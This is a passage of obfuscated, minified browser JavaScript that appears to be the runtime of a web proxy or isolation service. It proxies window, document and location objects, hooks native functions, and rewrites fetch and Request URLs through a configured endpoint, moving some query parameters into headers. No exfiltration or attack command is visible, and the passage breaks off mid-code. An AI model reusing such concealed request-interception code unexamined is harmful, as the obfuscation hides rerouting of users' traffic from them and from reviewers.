Kf=Kq,Zj=Z8[Kf(0x983)][Kf(0x723)][Kf(0x601)];return(0x0,z3['EW'])(Zj)?(0x0,z3['sH'])(Zj)[Kf(0x1075)]:Zj;}:Kq(0x18a)==typeof ZD?ZD[Kq(0xa65)](Z8[Kq(0x983)][Kq(0x723)]):ZD;},'set':function(ZM,ZY,ZD){const Kp=tm;return Z8[Kp(0x983)][Kp(0x723)][ZY]=ZD,!0x0;}}),Z8[tm(0xb66)]=s6(Z8,tm(0x6ce),tm(0xddf),(Zv=Z8,{'get':function(ZM,ZY){const Kg=tm;if(Kg(0xb66)===ZY)return Zv[Kg(0xddf)][Kg(0xddf)]===Zv[Kg(0xddf)]?Zv[Kg(0xb66)]:Zv[Kg(0xddf)][Kg(0xddf)];if(Kg(0x4f9)===ZY)return Zv[Kg(0xddf)][Kg(0x723)];const ZD=Zv[Kg(0xddf)][ZY];return Kg(0xe80)===ZY?function(ZQ,Zj){const n0=Kg;for(var ZB=arguments[n0(0x772)],Zc=new Array(ZB>0x2?ZB-0x2:0x0),ZH=0x2;ZH<ZB;ZH++)Zc[ZH-0x2]=arguments[ZH];return Zv[n0(0xddf)][n0(0xe80)](ZQ,'*',...Zc);}:Kg(0x18a)==typeof ZD&&ZD[Kg(0xa65)][Kg(0x2a6)]()[Kg(0x515)](Kg(0x33e))?ZD[Kg(0xa65)](Zv[Kg(0xddf)]):ZD;},'set':function(ZM,ZY,ZD){const n1=tm;return Zv[n1(0xddf)][ZY]=ZD,!0x0;}})),Object[tm(0xf29)](Z8)[tm(0xc8c)](ZM=>{const n2=tm;try{if(!ZM[n2(0x45e)](n2(0x224))||!ZM[n2(0xf94)](n2(0xc68)))return;const ZY=[n2(0x3ee),n2(0x1081)];for(const ZD of ZY){const ZQ=Z8[n2(0xee4)][n2(0x1083)](Z8[ZM][n2(0x96d)],ZD);ZQ&&Z8[n2(0xee4)][n2(0xbbb)](Z8[ZM][n2(0x96d)],ZD,{'get':function(){const n3=n2;for(var Zj=arguments[n3(0x772)],ZB=new Array(Zj),Zc=0x0;Zc<Zj;Zc++)ZB[Zc]=arguments[Zc];let ZH=ZQ[n3(0x3bd)][n3(0x59b)](this,...ZB);return n3(0x69e)==typeof ZH&&ZH[n3(0x45e)](n3(0xa8b))&&(ZH=ZH[n3(0x51f)](0x3)),ZH;},'set':function(Zj){const n4=n2;n4(0x69e)!=typeof Zj&&n4(0xaf8)!=typeof Zj||(Zj=n4(0xa8b)+Zj);const ZB=ZQ[n4(0x3bd)][n4(0x59b)](this);for(var Zc=arguments[n4(0x772)],ZH=new Array(Zc>0x1?Zc-0x1:0x0),Za=0x1;Za<Zc;Za++)ZH[Za-0x1]=arguments[Za];return ZB===Zj?Zj:ZQ[n4(0x92a)][n4(0x59b)](this,Zj,...ZH);}});}}catch(Zj){}});},s6=function(Z7,Z8,Z9,Zz){const n5=Wm;let Zw=arguments[n5(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Z7[Z8]&&Z7[Z8][Z9]?new Proxy({},{'get':function(Zs,ZZ){const n6=n5;try{for(var ZF=arguments[n6(0x772)],Zb=new Array(ZF>0x2?ZF-0x2:0x0),Zv=0x2;Zv<ZF;Zv++)Zb[Zv-0x2]=arguments[Zv];if(Zz&&Zz[n6(0x3bd)]&&sw[n6(0x59b)](this,Z7,Z8,Z9,Zw,null,null))return Zz[n6(0x3bd)][n6(0x59b)](Zs,Zs,ZZ,...Zb);{const ZL=Z7[Z8][Z9][ZZ];return n6(0x18a)==typeof ZL?ZL[n6(0xa65)](Z7[Z8][Z9]):ZL;}}catch(ZR){z7['A'][n6(0xcce)](n6(0x7f6)+Z8+'.'+Z9+'.'+ZZ[n6(0x2a6)](),ZR[n6(0xb88)]);const ZM=Z7[Z8][Z9][ZZ];return n6(0x18a)==typeof ZM?ZM[n6(0xa65)](Z7[Z8][Z9]):ZM;}},'set':function(Zs,ZZ,ZF){const n7=n5;try{for(var Zb=arguments[n7(0x772)],Zv=new Array(Zb>0x3?Zb-0x3:0x0),ZL=0x3;ZL<Zb;ZL++)Zv[ZL-0x3]=arguments[ZL];return Zz&&Zz[n7(0x92a)]&&sw[n7(0x59b)](this,Z7,Z8,Z9,Zw,null,null)?Zz[n7(0x92a)][n7(0x59b)](Zs,Zs,ZZ,ZF,...Zv):(Z7[Z8][Z9][ZZ]=ZF,!0x0);}catch(ZR){return z7['A'][n7(0xcce)](n7(0xd53)+Z8+'.'+Z9+'.'+ZZ[n7(0x2a6)]()+'='+ZF[n7(0x2a6)](),ZR[n7(0xb88)]),Z7[Z8][Z9][ZZ]=ZF,!0x0;}}}):null;},s7=function(Z7,Z8,Z9){const n8=Wm;let Zz=arguments[n8(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Z7[Z8]&&Z7[Z8][n8(0x96d)]&&(Z7[Z8]=function(){const n9=n8;for(var Zw=arguments[n9(0x772)],Zs=new Array(Zw),ZZ=0x0;ZZ<Zw;ZZ++)Zs[ZZ]=arguments[ZZ];try{return Z9&&sw[n9(0x59b)](this,Z7,Z8,n9(0x99d),Zz,null,null,...Zs)?Z9[n9(0x59b)](this,...Zs):new(zc['A'][n9(0x3bd)](Z7))[Z8](...Zs);}catch(ZF){return z7['A'][n9(0xcce)](n9(0x813)+Z8+n9(0xda4),ZF[n9(0xb88)],...Zs),new(zc['A'][n9(0x3bd)](Z7))[Z8](...Zs);}},Object[n8(0xbbb)](Z7[Z8],n8(0xd1e),{'value':Z8}),Object[n8(0xbbb)](Z7[Z8],n8(0x1090),{'value':!0x0}),Z7[Z8][n8(0x96d)]=zc['A'][n8(0x3bd)](Z7)[Z8+n8(0xaab)]);},s8=function(Z7,Z8,Z9,Zz){const nz=Wm;let Zw=arguments[nz(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Zs=arguments[nz(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!zc['A'][nz(0x3bd)](Z7)[Z8+'_'+Z9])return;const ZZ=nz(0x6ce)===Z8[nz(0x1099)]()?Z7:nz(0x983)===Z8?Z7[nz(0x983)]:nz(0x53f)===Z8?Z7[nz(0x53f)]:Z7[Z8][nz(0x96d)],ZF=function(){const nw=nz;for(var Zv=arguments[nw(0x772)],ZL=new Array(Zv),ZR=0x0;ZR<Zv;ZR++)ZL[ZR]=arguments[ZR];try{return Zz&&sw[nw(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...ZL)?Zz[nw(0x59b)](this,...ZL):zc['A'][nw(0x3bd)](Z7)[Z8+'_'+Z9][nw(0x59b)](this,...ZL);}catch(ZM){if(Zs[nw(0x6d7)])throw ZM;return nw(0x53f)!==Z8&&z7['A'][nw(0xcce)](nw(0x813)+Z8+'.'+Z9,ZM[nw(0xb88)],...ZL),zc['A'][nw(0x3bd)](Z7)[Z8+'_'+Z9][nw(0x59b)](this,...ZL);}};Object[nz(0xbbb)](ZF,nz(0xd1e),{'value':Z9}),Object[nz(0xbbb)](ZF,nz(0x1090),{'value':!0x0}),Z7===top&&Object[nz(0xbbb)](ZF,nz(0x2a6),{'value':function(){const ns=nz;return zc['A'][ns(0x3bd)](Z7)[Z8+'_'+Z9][ns(0x2a6)]();}});const Zb=Object[nz(0x1083)](ZZ,Z9);if(Zb){const Zv={...Zb,'value':ZF};delete Zv[nz(0x3bd)],delete Zv[nz(0x92a)],Object[nz(0xbbb)](ZZ,Z9,Zv);}else ZZ[Z9]=ZF;},s9=function(Z7,Z8,Z9,Zz){const nZ=Wm;let Zw=arguments[nZ(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!zc['A'][nZ(0x3bd)](Z7)[Z8+'_'+Z9])return;const Zs=function(){const nF=nZ;for(var ZF=arguments[nF(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];try{return Zz&&Zz[nF(0x3bd)]&&sw[nF(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...Zb)?Zz[nF(0x3bd)][nF(0x59b)](this,...Zb):zc['A'][nF(0x3bd)](Z7)[Z8+'_'+Z9][nF(0x3bd)][nF(0x59b)](this,...Zb);}catch(ZL){return z7['A'][nF(0xcce)](nF(0xab1)+Z8+'.'+Z9+nF(0xbff),ZL[nF(0xb88)],...Zb),zc['A'][nF(0x3bd)](Z7)[Z8+'_'+Z9][nF(0x3bd)][nF(0x59b)](this,...Zb);}};Object[nZ(0xbbb)](Zs,nZ(0xd1e),{'value':nZ(0x31d)+Z9}),Object[nZ(0xbbb)](Zs,nZ(0x1090),{'value':!0x0});const ZZ=function(){const nb=nZ;for(var ZF=arguments[nb(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];try{return Zz&&Zz[nb(0x92a)]&&sw[nb(0x59b)](this,Z7,Z8,Z9,Zw,null,null,...Zb)?Zz[nb(0x92a)][nb(0x59b)](this,...Zb):zc['A'][nb(0x3bd)](Z7)[Z8+'_'+Z9][nb(0x92a)][nb(0x59b)](this,...Zb);}catch(ZL){z7['A'][nb(0xcce)](nb(0xab1)+Z8+'.'+Z9+nb(0x380),ZL[nb(0xb88)],...Zb),zc['A'][nb(0x3bd)](Z7)[Z8+'_'+Z9][nb(0x92a)][nb(0x59b)](this,...Zb);}};Object[nZ(0xbbb)](ZZ,nZ(0xd1e),{'value':nZ(0xc6b)+Z9}),Object[nZ(0xbbb)](ZZ,nZ(0x1090),{'value':!0x0}),Z7[nZ(0xee4)][nZ(0xbbb)](nZ(0x6ce)===Z8[nZ(0x1099)]()?Z7:Z7[Z8][nZ(0x96d)],Z9,{'get':Zs,'set':ZZ});},sz=function(Z7,Z8,Z9,Zz,Zw){const nv=Wm;let Zs=arguments[nv(0x772)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return zc['A'][nv(0x3bd)](Z7)[Z8+'_'+Z9]&&Z7[nv(0xee4)][nv(0xbbb)](Z7[Z8][nv(0x96d)],Z9,{'get':function(){const nL=nv;for(var ZZ=this,ZF=arguments[nL(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=zc['A'][nL(0x3bd)](Z7)[Z8+'_'+Z9][nL(0x3bd)][nL(0x59b)](this,...Zb);if(!ZL||void 0x0===Proxy||!Zz||!sw[nL(0x59b)](this,Z7,Z8,Z9,Zs,null,null,...Zb))return ZL;const ZR={},ZM=Zz[nL(0x3bd)];ZM&&(ZR[nL(0x3bd)]=function(Zj,ZB){const nR=nL;try{for(var Zc=arguments[nR(0x772)],ZH=new Array(Zc>0x2?Zc-0x2:0x0),Za=0x2;Za<Zc;Za++)ZH[Za-0x2]=arguments[Za];return ZM[nR(0x59b)](ZZ,Zj,ZB,...ZH);}catch(ZW){return z7['A'][nR(0xcce)](nR(0x7f6)+Z8+'.'+Z9+'.'+ZB[nR(0x2a6)](),ZW[nR(0xb88)]),Zj[ZB];}});const ZY=Zz[nL(0x92a)];ZY&&(ZR[nL(0x92a)]=function(Zj,ZB,Zc){const nM=nL;try{for(var ZH=arguments[nM(0x772)],Za=new Array(ZH>0x3?ZH-0x3:0x0),ZW=0x3;ZW<ZH;ZW++)Za[ZW-0x3]=arguments[ZW];return ZY[nM(0x59b)](ZZ,Zj,ZB,Zc,...Za);}catch(ZJ){return z7['A'][nM(0xcce)](nM(0xd53)+Z8+'.'+Z9+'.'+ZB[nM(0x2a6)]()+'='+Zc,ZJ[nM(0xb88)]),Zj[ZB]=Zc,!0x0;}});const ZD=Zz[nL(0x999)];ZD&&(ZR[nL(0x999)]=function(Zj){const nY=nL;return ZD[nY(0x59b)](Zj,Zj);});const ZQ=Zz[nL(0x1083)];return ZQ&&(ZR[nL(0x1083)]=function(Zj,ZB){const nD=nL;return ZQ[nD(0x59b)](Zj,Zj,ZB);}),new Proxy(ZL,ZR);},'set':function(){const nQ=nv;if(!zc['A'][nQ(0x3bd)](Z7)[Z8+'_'+Z9][nQ(0x92a)])return!0x0;for(var ZZ=arguments[nQ(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return Zw&&sw[nQ(0x59b)](this,Z7,Z8,Z9,Zs,null,null,...ZF)?Zw[nQ(0x59b)](this,...ZF):zc['A'][nQ(0x3bd)](Z7)[Z8+'_'+Z9][nQ(0x92a)][nQ(0x59b)](this,...ZF);}});};function sw(Z7,Z8,Z9,Zz){const nj=Wm;for(var Zw=arguments[nj(0x772)],Zs=new Array(Zw>0x6?Zw-0x6:0x0),ZZ=0x6;ZZ<Zw;ZZ++)Zs[ZZ-0x6]=arguments[ZZ];return!Zz||Zz[nj(0x59b)](this,...Zs);}const ss=(Z7,Z8,Z9)=>{const nB=Wm;try{const Zz=s4(Z8);if(Zz&&(!Z9||nB(0xae5)===Z9||nB(0xa7b)===Z9||Z9[nB(0x45e)](nB(0x56c))))return!0x0;if(Z9){const Zw=sZ(Z7);if(!Zw)return!0x1;const Zs=new URL((0x0,z3['EW'])(Z9)?(0x0,z3['sH'])(Z9)[nB(0x1075)]:Z9,Zw[nB(0x601)]);if(Zz&&Zs[nB(0x458)]===Zw[nB(0x458)])return!0x0;try{if(nB(0xa7b)===Z8[nB(0x723)][nB(0x601)])return!0x0;}catch(ZZ){}}}catch(ZF){}return!0x1;},sZ=Z7=>{const nc=Wm;let Z8=Z7;for(;;){try{const Z9=Z8[nc(0x723)][nc(0x601)],Zz=new Z7[(nc(0x3c7))]((0x0,z3['EW'])(Z9)?(0x0,z3['sH'])(Z9)[nc(0x1075)]:Z9);if(nc(0xad3)!==Zz[nc(0x458)])return Zz;}catch(Zw){break;}if(Z8===Z8[nc(0xddf)])break;Z8=Z8[nc(0xddf)];}z7['A'][nc(0xcee)](nc(0x6f9),Z7);};function sF(Z7,Z8){const nH=Wm;return Z8 instanceof Z7[nH(0x4b5)]&&Z8[nH(0x4ac)]instanceof Z7[nH(0xaac)];}function sb(Z7,Z8,Z9){const na=Wm;if(sF(Z7,Z9))throw new TypeError(na(0x4e9));if(Z9 instanceof Z7[na(0x4b5)]){const Zz=Z9[na(0xc97)],{url:Zw,additionalHeaders:Zs}=sv(Z7,0x0,new Z7[(na(0x3c7))](Z9[na(0xc97)]));return{'protectedInput':new Z7[(na(0x4b5))]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zw[na(0x601)],'baseUrl':zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),'endpoint':z0['A'][na(0x678)]}),Z9),'originalUrl':Zz,'additionalHeaders':Zs};}if(Z9 instanceof Z7[na(0x3c7)]){const ZZ=Z9[na(0x601)],{additionalHeaders:ZF,url:Zb}=sv(Z7,0x0,Z9),Zv=(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zb[na(0x601)],'kind':z3['MN'][na(0xa96)],'baseUrl':zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),'endpoint':z0['A'][na(0x678)]});return{'protectedInput':new Z7[(na(0x3c7))](Zv),'originalUrl':ZZ,'additionalHeaders':ZF};}if(na(0x69e)==typeof Z9){const ZL=Z9,ZR=zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),{additionalHeaders:ZM,url:ZY}=sv(Z7,0x0,(0x0,z3['Xz'])(Z9,ZR));return{'protectedInput':(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':ZY[na(0x601)],'kind':z3['MN'][na(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][na(0x678)]}),'originalUrl':ZL,'additionalHeaders':ZM};}return console[na(0xe19)](na(0xd93),Z9,typeof Z9),Z9;}function sv(Z7,Z8,Z9){const nW=Wm,Zz={},Zw=new Z7[(nW(0x3c7))](Z9);if((nW(0x5be)===Zw[nW(0xa1b)]||nW(0x100f)===Zw[nW(0xa1b)])&&nW(0x58a)===Zw[nW(0x57a)]){const Zs=Zw[nW(0x426)][nW(0x3bd)](nW(0x161));null!==Zs&&(Zw[nW(0x426)][nW(0x538)](nW(0x161)),Zz[nW(0x161)]=Zs);const ZZ=Zw[nW(0x426)][nW(0x3bd)](nW(0x4ec));null!==ZZ&&(Zw[nW(0x426)][nW(0x538)](nW(0x4ec)),Zz[nW(0x4ec)]=ZZ);const ZF=Zw[nW(0x601)][nW(0x772)],Zb=Zw[nW(0x426)][nW(0x3bd)](nW(0x9b1));ZF>=0x1388&&Zb&&Zb[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x9b1)),Zz[nW(0x9b1)]=Zb);const Zv=Zw[nW(0x426)][nW(0x3bd)](nW(0x330));ZF>=0x1388&&Zv&&Zv[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x330)),Zz[nW(0x330)]=Zv);const ZL=Zw[nW(0x426)][nW(0x3bd)](nW(0x345));ZF>=0x1388&&ZL&&ZL[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x345)),Zz[nW(0x345)]=ZL);const ZR=Zw[nW(0x426)][nW(0x3bd)](nW(0x81e));ZF>=0x1388&&ZR&&ZR[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x81e)),Zz[nW(0x81e)]=ZR);const ZM=Zw[nW(0x426)][nW(0x3bd)](nW(0x5f5));ZF>=0x1388&&ZM&&ZM[nW(0x772)]>=0x1f4&&(Zw[nW(0x426)][nW(0x538)](nW(0x5f5)),Zz[nW(0x5f5)]=ZM);const ZY=Zw[nW(0x426)][nW(0x3bd)](nW(0xcb9));ZF>=0x1388&&ZY&&ZY[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0xcb9)),Zz[nW(0xcb9)]=ZY);}if(Zw[nW(0xa1b)][nW(0xf94)](nW(0x193))&&nW(0x287)===Zw[nW(0x57a)]){const ZD=Zw[nW(0x426)][nW(0x3bd)](nW(0x40c));ZD&&ZD[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x40c)),Zz[nW(0x40c)]=ZD);}if(nW(0x95f)===Zw[nW(0xa1b)]&&nW(0x6db)===Zw[nW(0x57a)]){const ZQ=Zw[nW(0x426)][nW(0x3bd)](nW(0x4e8));null!==ZQ&&(Zw[nW(0x426)][nW(0x538)](nW(0x4e8)),Zz[nW(0x4e8)]=ZQ);}return{'url':Zw,'additionalHeaders':Zz};}async function sL(Z7,Z8,Z9){const nJ=Wm,Zz=Z9[nJ(0xc97)];if(!sF(Z7,Z9))throw new TypeError(nJ(0x3a0));let Zw='';const Zs=new URL(Z9[nJ(0xc97)]);if(nJ(0x3f8)===Zs[nJ(0xa1b)]||nJ(0x2dd)===Zs[nJ(0xa1b)]&&nJ(0x8f8)===Zs[nJ(0x57a)]&&'1'===Zs[nJ(0x426)][nJ(0x3bd)](nJ(0x6d0))){const ZR=await async function(ZM){const no=nJ,ZY=new DecompressionStream(no(0x6d0)),ZD=ZM[no(0xd04)](ZY),ZQ=await new Response(ZD)[no(0xf7c)]();return new TextDecoder()[no(0x19b)](new Uint8Array(ZQ));}(Z9[nJ(0x4ac)]);Zw=await async function(ZM){const nt=nJ,ZY=new TextEncoder()[nt(0x863)](ZM),ZD=new CompressionStream(nt(0x6d0)),ZQ=ZD[nt(0xbbd)][nt(0x9a6)]();return ZQ[nt(0x9af)](ZY),ZQ[nt(0x91a)](),await new Response(ZD[nt(0x709)])[nt(0xf7c)]();}(ZR);}else Zw=await async function(ZM){const nG=nJ,ZY=ZM[nG(0x100d)](),ZD=new TextDecoder();let ZQ='';return async function Zj(){const nl=nG,{done:ZB,value:Zc}=await ZY[nl(0xfe6)]();return ZB?ZQ:(ZQ+=ZD[nl(0x19b)](Zc,{'stream':!0x0}),Zj());}();}(Z9[nJ(0x4ac)]);const ZZ=sv(Z7,0x0,new Z7[(nJ(0x3c7))](Z9[nJ(0xc97)])),ZF=ZZ[nJ(0xc97)],Zb=ZZ[nJ(0xc19)],Zv=new Z7[(nJ(0x4b5))]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':ZF[nJ(0x601)],'baseUrl':zc['A'][nJ(0x3bd)](Z7)[nJ(0x89d)][nJ(0x3bd)][nJ(0x774)](Z7[nJ(0x983)]),'endpoint':z0['A'][nJ(0x678)]}),{'method':Z9[nJ(0xb53)],'browsingTopics':!!isSecureContext,'body':Zw,'cache':Z9[nJ(0xba0)],'credentials':Z9[nJ(0xece)],'headers':Z9[nJ(0x378)],'integrity':Z9[nJ(0x794)],'keepalive':Z9[nJ(0x781)],'mode':Z9[nJ(0x750)],'redirect':Z9[nJ(0xcbd)],'referrer':Z9[nJ(0xa43)],'referrerPolicy':Z9[nJ(0x5ef)],'signal':Z9[nJ(0xc92)]}),ZL=new Z7[(nJ(0x3c7))](Zz);if([nJ(0xd40),nJ(0x6eb),nJ(0xc83),nJ(0x294)][nJ(0x515)](ZL[nJ(0xa1b)]))throw new Error(nJ(0xcfc));return{'protectedInput':Zv,'originalUrl':Zz,'additionalHeaders':Zb};}function sR(Z7,Z8,Z9){const nK=Wm;if(Z8){const Zz=nK(0x378)in Z8?new Headers(Z8[nK(0x378)]):Z7 instanceof Request?new Headers(Z7[nK(0x378)]):new Headers();for(const [Zw,Zs]of Object[nK(0xfc9)](Z9))Zz[nK(0x92a)](nK(0xf79)[nK(0xea0)](Zw),wg(Zs));Z8[nK(0x378)]=Zz;}else{const ZZ=new Headers(Z7 instanceof Request?Z7[nK(0x378)]:{});for(const [ZF,Zb]of Object[nK(0xfc9)](Z9))ZZ[nK(0x92a)](nK(0xf79)[nK(0xea0)](ZF),wg(Zb));Z8={'headers':ZZ};}return Z8;}var sM=s(0x5c5);function sY(){const nn=Wm;var Z7,Z8;const Z9=null!==(Z7=null===(Z8=window[nn(0x9a1)])||void 0x0===Z8?void 0x0:Z8[nn(0x400)])&&void 0x0!==Z7?Z7:[];if(Array[nn(0xddb)](Z9)){z7['A'][nn(0xcce)](nn(0x8cf)[nn(0xea0)](Z9[nn(0x772)],nn(0x764)));for(const Zz of Z9)try{Zz(window[nn(0x9a1)]);}catch(Zw){z7['A'][nn(0xcce)](nn(0xb77),Zw);}z7['A'][nn(0xcce)](nn(0x662)),window[nn(0x9a1)][nn(0x400)]={'push':function(Zs){const nC=nn;try{Zs(window[nC(0x9a1)]);}catch(ZZ){z7['A'][nC(0xcce)](nC(0xb77),ZZ);}}};}}async function sD(Z7,Z8,Z9,Zz){const nd=Wm,Zw=Array[nd(0x6a2)](Z7[nd(0x983)][nd(0x275)])[nd(0x736)](Zs=>!Zz[nd(0x515)](Zs))[nd(0x736)](Zs=>!(0x0,z3['EW'])(zc['A'][nd(0x3bd)](Z7)[nd(0x9e4)][nd(0x3bd)][nd(0x59b)](Zs)));Zz[nd(0xfd2)](...Zw);for(const Zs of Zw){const ZZ=zc['A'][nd(0x3bd)](Z7)[nd(0x9e4)][nd(0x3bd)][nd(0x59b)](Zs);(0x0,zd['pI'])(Z9,ZZ)&&await(0x0,sM['A1'])(Z7,Z8,ZZ)&&((0x0,sM['VL'])(Z7,Z8,ZZ),(0x0,sM['AG'])(Z7,Z8,Zs));}}function sQ(Z7,Z8,Z9){const Zz=[];return()=>{const nU=a2w;sD(Z7,Z8,Z9,Zz);const Zw=[...Z9[nU(0x4a0)][nU(0x460)](ZZ=>nU(0x75c)[nU(0xea0)](ZZ,nU(0x181))[nU(0xea0)](ZZ,'\x22]')),...Z9[nU(0x83b)][nU(0x460)](ZZ=>'#'[nU(0xea0)](CSS[nU(0xfc6)](ZZ),',.')[nU(0xea0)](CSS[nU(0xfc6)](ZZ))),...Z9[nU(0xe9b)][nU(0x460)](ZZ=>'['[nU(0xea0)](ZZ,']')),...Z9[nU(0x5d5)][nU(0x460)](ZZ=>ZZ[nU(0x4a4)][nU(0x460)](ZF=>'['[nU(0xea0)](ZZ[nU(0x695)],'=\x22')[nU(0xea0)](ZF,'\x22]')))[nU(0x729)](),...Z9[nU(0xaee)][nU(0x460)](ZZ=>''[nU(0xea0)](ZZ))][nU(0x352)](',');for(const ZZ of Array[nU(0x6a2)](zc['A'][nU(0x3bd)](Z7)[nU(0x105c)][nU(0x59b)](Z7[nU(0x983)],Zw)))(0x0,sM['M5'])(Z8,Z9,ZZ);for(const ZF of Array[nU(0x6a2)](Z7[nU(0x983)][nU(0xb1f)]))try{var Zs;if(ZF[nU(0xa3e)]===ZF[nU(0xab3)][nU(0x772)])continue;if(ZF[nU(0xa3e)]=ZF[nU(0xab3)][nU(0x772)],nU(0xa70)===ZF[nU(0x5c0)][nU(0x1c0)])continue;if(null!==(Zs=ZF[nU(0xfb4)])&&void 0x0!==Zs&&null!==(Zs=Zs['id'])&&void 0x0!==Zs&&Zs[nU(0x515)](nU(0x415)))continue;(0x0,sM['VE'])(Z8,Z9,ZF[nU(0xab3)]);}catch(Zb){(0x0,sM['vR'])(Z8,Z7,ZF);}sY();};}var sj=s(0x23be);function sB(Z7){const nO=Wm;try{const Z8=new URL(Z7),Z9=new URL(z0['A'][nO(0x678)])[nO(0xa1b)];return Z8[nO(0xa1b)][nO(0xf94)](Z9);}catch{return!0x1;}}function sc(Z7,Z8,Z9,Zz){const nA=Wm;let Zw=arguments[nA(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Zs=Z8+'_'+Z9;if(function(ZZ,ZF){var Zb;return!(null===(Zb=function(Zv){const ZL=function(ZR){const nm=a2w;return nm(0x8f9)+(0x0,sj['t'])(ZR[nm(0x723)][nm(0xa1b)]+nm(0xfb1));}(Zv);return Zv[ZL]||(Zv[ZL]={}),Zv[ZL];}(ZZ))||void 0x0===Zb||!Zb[ZF]);}(Z7,Zs)){const ZZ=function(ZF){const Zb=function(Zv){const nN=a2w;return nN(0x8f9)+(0x0,sj['t'])(Zv[nN(0x723)][nN(0xa1b)]+nN(0x604));}(ZF);return ZF[Zb]||(ZF[Zb]={}),ZF[Zb];}(Z7);ZZ[Zs]||(ZZ[Zs]=function(ZF){const ne=nA;for(var Zb=arguments[ne(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];if(Zw&&!Zw[ne(0x59b)](this,...Zv))return ZF[ne(0x59b)](this,...Zv);try{return Zz[ne(0x59b)](this,ZF,...Zv);}catch(ZR){return z7['A'][ne(0xcce)](ne(0x813)+Z8+'.'+Z9,ZR[ne(0xb88)],...Zv),ZF[ne(0x59b)](this,...Zv);}});}else s8(Z7,Z8,Z9,function(){const ni=nA,ZF=zc['A'][ni(0x3bd)](Z7)[Zs];for(var Zb=arguments[ni(0x772)],Zv=new Array(Zb),ZL=0x0;ZL<Zb;ZL++)Zv[ZL]=arguments[ZL];return Zz[ni(0x59b)](this,ZF,...Zv);},Zw);}function sH(Z7,Z8,Z9,Zz){const nh=Wm;if(Z8[nh(0x542)]||Z8[nh(0x205)])return;Z8[nh(0x542)]=!0x0,zc['A'][nh(0x3da)](Z8),(function(){const nk=nh;let ZZ=arguments[nk(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ZF=nk(0xe17);if(zc['A'][nk(0x3bd)](window)[nk(0x9ba)][nk(0x59b)](window[nk(0x983)][nk(0x9cb)],nk(0x2f2)[nk(0xea0)](ZF,'\x22]')))return;const Zb=window[nk(0x983)][nk(0x212)](nk(0xcf8));zc['A'][nk(0x3bd)](window)[nk(0xcb0)][nk(0x59b)](Zb,nk(0xd1e),ZF),zc['A'][nk(0x3bd)](window)[nk(0x3f4)][nk(0x59b)](window[nk(0x983)][nk(0x9cb)],Zb),zc['A'][nk(0x3bd)](window)[nk(0xfc8)][nk(0x59b)](window,nk(0xb88),Zv=>{const nS=nk;switch(Zv[nS(0xc03)][nS(0xed0)]){case nS(0xdf1):if(nS(0x5a2)===Zv[nS(0xc03)][nS(0xd1e)])return setTimeout(()=>{const nE=nS;var ZL;return null===(ZL=ZZ[nE(0xeaf)])||void 0x0===ZL?void 0x0:ZL[nE(0x59b)](ZZ);},0x0),ZZ[nS(0xadc)]&&setTimeout(()=>{const nu=nS;var ZL;const ZR=function(ZM){const nV=a2w,ZY=[];let ZD=ZM;for(;ZD!==window[nV(0xa62)];){try{ZY[nV(0xfd2)](ZD[nV(0xd1e)]);}catch(ZQ){}ZD=ZD[nV(0xddf)];}return ZY;}(Zv[nu(0xffb)]);Zv[nu(0xc03)][nu(0xc03)][nu(0xd1e)]&&ZR[nu(0xfd2)](Zv[nu(0xc03)][nu(0xc03)][nu(0xd1e)]),null===(ZL=ZZ[nu(0xadc)])||void 0x0===ZL||ZL[nu(0x59b)](ZZ,function(ZM){const nx=nu,ZY=window[nx(0xf4e)][nx(0x550)]()[nx(0xd18)]()[nx(0x460)](ZD=>(ZD[nx(0x7a6)]||ZD[nx(0x930)])())[nx(0x736)](ZD=>ZM[nx(0xeb9)](ZQ=>ZQ[nx(0x515)](ZD)));return ZY[nx(0x772)]<=0x1?ZY[0x0]:ZY[nx(0xf82)]((ZD,ZQ)=>ZQ[nx(0x772)]-ZD[nx(0x772)])[0x0];}(ZR));},0x0),wo(Zv[nS(0xc03)][nS(0xc03)]);break;case nS(0x578):if(nS(0xae7)===Zv[nS(0xc03)][nS(0xd1e)])return wG(Zv[nS(0xc03)][nS(0xc03)]);}});}({'onClickAutoRecovery':ZZ=>{const nP=nh;!function(ZF,Zb,Zv){const nX=a2w;w9(ZF,nX(0x987),(arguments[nX(0x772)]>0x3&&void 